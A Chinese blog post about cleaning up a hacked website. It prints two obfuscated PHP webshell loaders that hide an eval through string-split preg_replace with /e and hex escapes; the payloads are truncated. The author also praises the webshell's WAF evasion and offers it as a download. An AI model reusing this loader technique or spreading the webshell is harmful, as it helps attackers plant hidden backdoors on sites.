

前几天,手下一个网站TDK被频繁更改成菠菜广告,连续两天被更改,也是醉了,应该是被挂马了,于是着手找漏洞文件,经过代码检查,找到了可疑文件,于是乎博主开始重视网站安全,研究这些,今天记录一下清除方法。网站被挂马之后网站首页TDK类似与下图。



之前由于网站一直感觉很安全也没有装很多的安全软件,于是上网搜索。就找到了如下的文章。发现这个木马应该是2018年就被人发现的。因为小编经过最新D盾查杀后找到了相关后门文件。

之前由于网站一直感觉很安全也没有装很多的安全软件,于是上网搜索。就找到了如下的文章。发现这个木马应该是2018年就被人发现的。因为小编经过最新D盾查杀后找到了相关后门文件。



大马唯一好处:过各类主流WAF,云WAF!可以自行测试。毕竟现在一句话不是万能的了,加速乐这类根本没办法连接得上菜刀了,大马其实也还是是渗透测试中的利器。测试了下,确实可以无视WAF。

大马原型:



代码如下:

<?php

error_reporting(E_ERROR | E_PARSE);

@set_time_limit(0);

@ini_set('display_errors','Off');

@ini_set('max_execution_time',20000);

@ini_set('memory_limit','256M');

header("content-Type: text/html; charset=gb2312");

$password = "admin";

define('VERSION','websafe');

$liner = "pr"."e"."g_"."re"."p"."l"."ace";

$liner("/.*/e","\x65\x76\x61\x6C\x28\x67\x7A\x75\x6E\x63\x6F\x6D\x70\x72\x65\x73\x73\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28'

eJztvWt3I8eRKPhZPsf/oQzT————此处省略很多很多的加密的代码————U'\x29\x29\x29\x3B",".");

?>

但是博主网站碰到的与之相似但又不同,不知道是不是更新后的新版大马。如下:

<?php

ini_set('display_errors',false);

error_reporting(E_ERROR);

@ini_set('display_errors','Off');

@ini_set('max_execution_time',20000);

@ini_set('memory_limit','256M');

header("content-Type: text/html; charset=gb2312");

define('VERSION','tef');

$liner = "pr"."e"."g_"."re"."p"."l"."ace";

$liner("/.*/e","\x65\x76\x61\x6C\x28\x67\x7A\x75\x6E\x63\x6F\x6D\x70\x72\x65\x73\x73\x28\x62\x61\x73\x65\x36\x34\x5F\x64\x65\x63\x6F\x64\x65\x28'

————省略成千上万字母————'\x29\x29\x29\x3B",".");

?>

对比发现没有管理员和密码设置。直接整站搜索

根据网上搜到的大马文件进行一一删除,多遍杀毒后,恢复正常!

大马文件在此:需要的自行下载

立即下载

温馨提示:隐藏内容需要您点击本站任一google广告并评论后可见,登录评论审核通过后请在此刷新!您的支持是我们为您提供优质内容的动力!

版权声明:本文内容由来自互联网,该文观点不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌抄袭侵权/违法违规的内容,请联系我们举报,一经查实,本站将立刻删除。